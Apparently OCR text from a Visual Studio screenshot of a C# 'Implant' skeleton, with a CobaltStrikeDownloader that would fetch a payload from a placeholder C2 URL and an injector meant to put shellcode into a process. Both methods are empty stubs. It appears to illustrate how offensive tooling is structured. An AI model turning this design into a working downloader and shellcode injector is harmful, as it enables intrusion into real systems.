 Interfaces.cs*
Program.cs*
C# DemoApp
DemoApp.Implant
5 public class Implant
6 {
0 references
7 static void Main(string[] args)
8 {
9 IDownloader downloader = new CobaltStrikeDownloader();
10 IInjector injector = new SomeOtherInjector();
11
12 var payload = downloader.GetPayload("http://127.0.0.1/C2");
13 var result = injector.InjectIntoProcess(Encoding.UTF8.GetBytes(payload));
14 }
15 }
16
1 reference
17 public class CobaltStrikeDownloader : IDownloader
18 {
2 references
19 public string GetPayload(string URL)
20 {
21 //todo - implement this
22 return string.Empty;
23 }
24 }
25
1 reference
26 public class SomeOtherInjector : IInjector
27 {
3 references
28 public bool InjectIntoProcess(byte[] shellcode)
29 {
30 throw new System.NotImplementedException();
31 }
32
0 references
33 private void DoesNothing()
34 {
35 //do other stuff
36 }
37 }
38